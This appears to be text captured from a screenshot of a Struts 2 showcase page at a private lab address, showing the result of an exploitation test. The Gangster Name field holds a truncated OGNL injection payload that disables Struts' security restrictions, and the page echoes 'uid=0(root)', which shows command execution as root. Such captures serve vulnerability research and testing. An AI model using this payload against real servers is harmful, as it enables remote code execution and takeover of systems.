 不安全 | 192.168.195.22:8080/integration/saveGangster.action
Bai du 翻译 检测到当前网页不是中文网页，是否要翻译成中文? 翻译 不翻译 本网站中不再提示
Struts1 Integration - Result
Gangster uid=0(root) gid=0(root) groups=0(root) added successfully
Gangster Name:
%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['co
(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#q=@org
Gangster Age:
1
Busted Before:
false
Gangster Description: